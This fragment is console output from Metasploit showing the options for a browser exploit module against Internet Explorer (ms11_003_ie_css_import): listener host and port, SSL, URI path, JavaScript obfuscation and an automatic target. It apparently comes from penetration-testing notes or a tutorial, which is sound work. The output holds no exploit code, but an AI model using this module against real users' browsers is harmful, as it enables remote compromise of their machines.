 msf5 exploit(windows/browser/ms11_003_ie_css_import) > show options
Module options (exploit/windows/browser/ms11_003_ie_css_import):
Name Current Setting Required Description
---- --------------- -------- -----------
OBFUSCATE true no Enable JavaScript obfuscation
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Exploit target:
Id Name
-- ----
0 Automatic